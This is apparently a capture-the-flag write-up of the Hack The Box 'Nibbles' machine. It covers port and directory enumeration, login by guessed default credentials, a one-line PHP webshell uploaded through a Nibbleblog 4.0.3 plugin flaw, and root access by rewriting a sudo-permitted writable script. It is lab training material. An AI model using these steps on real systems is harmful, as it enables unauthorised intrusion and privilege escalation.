Nibbles Writeup
29 September 2022 #CTF #HTB #box #easy #linux
Enumeration
How would you like your nmap scan? Medium? Rare?
$ sudo nmap -p- -T4 -oN enum/fulltcp.nmap 10.10.10.75
[...]
22/tcp open ssh
80/tcp open http
[...]
$ ports=$(awk -F/ '/^[[:digit:]]{1,5}\// {printf "%s,", $1}' enum/fulltcp.nmap)
$ sudo nmap -p $ports -sCV -oN enum/scripts.nmap 10.10.10.75
[...]
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[...]
HTTP

Looking at the website, we have a blank hello world page:
We can inspect the HTML to see if there is something else:

There is a comment that tells us to go to /nibbleblog/ instead. Let's do just that:

Looks like an (empty) blog.
Let's run a directory bruteforce to see if there are more hidden stuff:
$ gobuster dir -u http://10.10.10.75/nibbleblog/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt -t 40 -o enum/80-nibbleblog.gobuster
/index.php (Status: 200) [Size: 2987]
/sitemap.php (Status: 200) [Size: 402]
/content (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/content/]
/themes (Status: 301) [Size: 322] [--> http://10.10.10.75/nibbleblog/themes/]
/feed.php (Status: 200) [Size: 302]
/admin (Status: 301) [Size: 321] [--> http://10.10.10.75/nibbleblog/admin/]
/admin.php (Status: 200) [Size: 1401]
/plugins (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/plugins/]
/install.php (Status: 200) [Size: 78]
/update.php (Status: 200) [Size: 1622]
/README (Status: 200) [Size: 4628]
/languages (Status: 301) [Size: 325] [--> http://10.10.10.75/nibbleblog/languages/]
/LICENSE.txt (Status: 200) [Size: 35148]
/COPYRIGHT.txt (Status: 200) [Size: 1272]
/nibbleblog/README discloses the version:

Now that we have a version, we can run a searchsploit against it:
$ searchsploit 'nibbleblog 4.0.3'
[...]
Nibbleblog 4.0.3 - Arbitrary File Upload
[...]
We have something, but it needs an authenticated session. Couldn't find default password for this software but after trying a few simple creds 'admin:nibbles' worked:

Foothold
We are authenticated so we can exploit the vulnerable 'my_image' plugin.
First create a simple php webshell:
$ echo '<?php system($_REQUEST["cmd"]); ?>' > shell.php
Then upload it and access the webshell at http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php?cmd=id.
To get a reverse shell intercept the request with Burp, change the request method to POST (right click -> 'Change request method') to avoid bad characters:

And boom, we get a shell as 'nibbler'.
Privesc
As always, first thing to check is sudo rules:
nibbler@Nibbles:/$ sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
We can run this monitor.sh script as root without password. Let's see what it is:
nibbler@Nibbles:/home/nibbler$ ls
personal.zip user.txt
There is no personal directory but a zip:
nibbler@Nibbles:/home/nibbler$ unzip personal.zip
Archive: personal.zip
creating: personal/
creating: personal/stuff/
inflating: personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ cd personal/stuff/
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls -l
total 4
-rwxrwxrwx 1 nibbler nibbler 4015 May 8 2015 monitor.sh
We can write to this file, meaning we can just put /bin/bash and execute it as root:
nibbler@Nibbles:/home/nibbler/personal/stuff$ vi monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh
#!/bin/bash
/bin/bash
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
root@Nibbles:/home/nibbler/personal/stuff# id
uid=0(root) gid=0(root) groups=0(root)
Just like that, we are root.
Key Takeaways
- Just guess passwords lol